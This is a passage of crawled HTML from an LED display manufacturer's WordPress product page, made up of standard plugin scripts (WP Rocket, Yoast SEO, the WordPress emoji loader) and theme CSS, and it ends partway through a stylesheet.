

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/
body_size: 37023
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="rocketlazyloadscript">
var theplus_ajax_url = "https://leyarled.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://leyarled.com/wp-admin/admin-post.php";
		var theplus_nonce = "6b94abfa15";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>500*500mm indoor led displays</title>
	<meta name="description" content="P3.91 Indoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display For Disco P6.25mm Floor Screen 500mmx500mm alumiu cabinet" />
	<link rel="canonical" href="https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="P3.91 indoor rental led display p3.91 indoor led screen 500mmx500mm cabinet" />
	<meta property="og:description" content="P3.91 Indoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display For Disco P6.25mm Floor Screen 500mmx500mm alumiu cabinet" />
	<meta property="og:url" content="https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/" />
	<meta property="og:site_name" content="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />
	<meta property="article:modified_time" content="2023-04-03T07:56:36+00:00" />
	<meta property="og:image" content="https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg" />
	<meta property="og:image:width" content="751" />
	<meta property="og:image:height" content="751" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/2023/04/94f1f7.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/2023/04/195d04.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://leyarled.com/wp-content/uploads/2023/04/36467e.jpg" />
	<meta property="og:image:width" content="751" />
	<meta property="og:image:height" content="751" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/","url":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/","name":"500*500mm indoor led displays","isPartOf":{"@id":"https://leyarled.com/#website"},"primaryImageOfPage":{"@id":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/#primaryimage"},"image":{"@id":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/#primaryimage"},"thumbnailUrl":"https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg","description":"P3.91 Indoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display For Disco P6.25mm Floor Screen 500mmx500mm alumiu cabinet","breadcrumb":{"@id":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/#primaryimage","url":"https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg","contentUrl":"https://leyarled.com/wp-content/uploads/2023/04/fac125.jpg","width":751,"height":751},{"@type":"BreadcrumbList","@id":"https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://leyarled.com/"},{"@type":"ListItem","position":2,"name":"Products"},{"@type":"ListItem","position":3,"name":"P3.91 indoor rental led display p3.91 indoor led screen 500mmx500mm cabinet"}]},{"@type":"WebSite","@id":"https://leyarled.com/#website","url":"https://leyarled.com/","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","description":"","publisher":{"@id":"https://leyarled.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://leyarled.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://leyarled.com/#organization","name":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled","url":"https://leyarled.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://leyarled.com/#/schema/logo/image/","url":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","contentUrl":"https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png","width":100,"height":33,"caption":"Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled"},"image":{"@id":"https://leyarled.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:price:amount" content="0.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Feed" href="https://leyarled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; Comments Feed" href="https://leyarled.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled &raquo; P3.91 indoor rental led display p3.91 indoor led screen  500mmx500mm cabinet Comments Feed" href="https://leyarled.com/product/p3-91-indoor-rental-led-display-p3-91-indoor-led-screen-500mmx500mm-cabinet/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leyarled.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leyarled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 